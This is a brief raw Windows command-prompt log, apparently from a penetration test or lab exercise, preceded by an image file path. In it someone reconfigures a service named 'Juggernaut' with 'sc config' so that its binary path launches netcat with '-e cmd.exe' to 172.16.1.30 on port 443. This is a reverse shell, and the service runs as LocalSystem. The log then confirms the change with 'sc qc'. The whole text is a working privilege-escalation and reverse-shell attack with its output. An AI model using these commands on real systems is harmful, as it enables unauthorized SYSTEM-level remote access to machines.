 C:\temp>sc config Juggernaut binPath= "C:\temp\nc.exe 172.16.1.30 443 -e C:\windows\system32\cmd.exe"
sc config Juggernaut binPath= "C:\temp\nc.exe 172.16.1.30 443 -e C:\windows\system32\cmd.exe"
[SC] ChangeServiceConfig SUCCESS
C:\temp>sc qc Juggernaut
sc qc Juggernaut
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Juggernaut
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\temp\nc.exe 172.16.1.30 443 -e C:\windows\system32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Juggernaut
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem